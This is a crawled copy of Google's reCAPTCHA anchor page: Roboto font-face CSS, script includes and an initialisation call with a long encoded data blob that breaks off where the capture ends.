

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeoXFsqAAAAAEFVtyP0_pH5_wEUr7gKoeRsyJU0&co=aHR0cHM6Ly9zZWxmcHVibGlzaGluZ2FkdmljZS5vcmc6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=smwqsfmw1sng
body_size: 48744
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="3jnWt5-YgnZEAtJK8JWZtw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="3jnWt5-YgnZEAtJK8JWZtw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3jnWt5-YgnZEAtJK8JWZtw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22bkpRw7bDrsKkb0ExfcOZwqYLw6wFw4QzAi5FZiMQAcKGasOXwrrDqcKTwo/Cu0LDgcOHFcKUEcKhEcKhw7bDmcKcw5nCry7CmQM1JV9Vfk/DlMOjUcOjIsKvDsKgwoM3GnxScnnCmw/Cp1RMwozDvER+dMKAwpXDl8KiwqFVw4Vnwo/Dr8KLwrTCpsONL8Kdw5nDgMOKwr4KaCjCnsKXw6PCv8OSEVzDqcOTwr/[base64]/Cp8KGBsONGsKMwqDCvcK2w5VZw4TCncKMw4FsdcKLXcOhJcOlw7TCn07Cp8O7NCzDrEHCqlwswrjCjMKkKsO5wpUzwoweIlYuwroFBcKjw7QNNUwTwoEgwp7Dt1jCn8KsBHwSw77CgypmLMO+wr/DusO+wqrCpHDDpMK1XDh8wqfDjWBFLMOqwopwwovCo8O8w5BYw5dhwr/Cr1RDTh/[base64]/R2ksW15hW8KjO8Oiw57Cqg/CmsKGw61BwpbDkgrDusOLV8OwA8OQJn9obmgmw4QpYlvCusKvXFcYw5TDo0BRWMO9RE/[base64]/DvsKXw6/DqsOyw6xCwrrChsO0esOtMsOdw7hrwo0cwqYeIlPDpcOETcOmw7wHw6NfwrQVBy1uw7RCw4FUB8OjNAdcw6nDi8Opw6zDh8KQRTnDijfDgDDDm3LCk8KyZsO4NSXCjMOvLcK6w5onPyHDhXPDiDrCkiYBwrDCghw3wo7Cg8OQwoVhwqJeAHvCtsKRwrMaMEoHWcO/wr3DuMKRJsOSBsKDwrM8csOOw7vDgMKeOktcw6DClg91aTt0w63CtMOKEsK8aQ/ChgVOwrpgE2HCg8OYw7VndSRzG8Oiw44Xf8K9K8Kwwqlew6xtTQHCrH90wrvCj8KWH24dw4gowosGd8KUw7PCuFzDpcOlf8OCwqrCpilEKUnDgsOPwq3CuU/DvkEDw7xWFWHCmsOxwoEnH8K0LsKPWm97w7vDrmw7w5pyV1vDt8OmI0ZEwq9nw5/CnMOkw6IWwq/DtsOyfsKUw7A+Rz5ePBd2aMO2E8OnwrQuwpI3w5VDOMO/[base64]/IALDmT7DhcOVw6XDjCllBcOUw4DDiDIJNFXDgHc9w5E6LMOfw59NUEvDnsKkAyg2wppYM8OSw5XClcKUJsKvRsKMw6DDusKGZAxRwpAyQ8KWTMOww7fDlFDClcKiw5/[base64]/[base64]/DsE4qC8OQwpFew7N0EERTwrrDtxPDjsKBwr7ClS/Dv8OLw4nDicORQ3RFEFpqGW85HMOyw7/Dv8Oiw5NEIn4OMcKzwrQPQmjDjWFvY0DDlwddHUcGwr/DjcKUAQtOw6BJw7FdwrDCikPDqsOtDmPDs8Oow6RRwpcYwrg4w5fCkgJNG8KcfMKgwqZUw4obOMOVVggpI2bCnCTDgcO+woLDj1Jww7vCsH/DvcKaLUvClcOaMcO6w5M7LkXCu1sqQE/DgsKsZcOMwpgRwpFTKzpaw43DucK7LMKFw4B8wq/Cr8KmfMOaVGYCwog7ScKNwpbCryjCgMOabMOwaXLDkkNQB8KXwpUqw5vDscO8B2xBJWZNwpp4wpQiTMK4w5kGw5bDrxp5w5rCo0lEw5LCmClyFMOQw5bDnsOww5LDqhMOHE7Cr8KccxVXfMKifSXClSnCh8OjdCXCiQU3HHLDhBTClcKKwr7DvMOPDGzClmI1wo/DvGE2wqHCocOhwoJCwr7DpHRuBA/DjMO+wrRQLsO/w7HDmHzDp8KBfgbCqBZ2wqPDssKTwp0LwqAfGcKRA01rcMK1w7gXXsO0F8Olw7vCmMK0w7fDsDYVMMKpacOjbkbCj053wqsxwo0tXsO5wpvCgiTDsT9HQ8KPEMKBwpQ/EWQxLzomfcKCwpzDignDusK2wrXCrHcLdyUUGiVhw5hQwp/[base64]/CuhfDqMK1wq9WBhQgK8KcXXxbw5cmw5txdsKU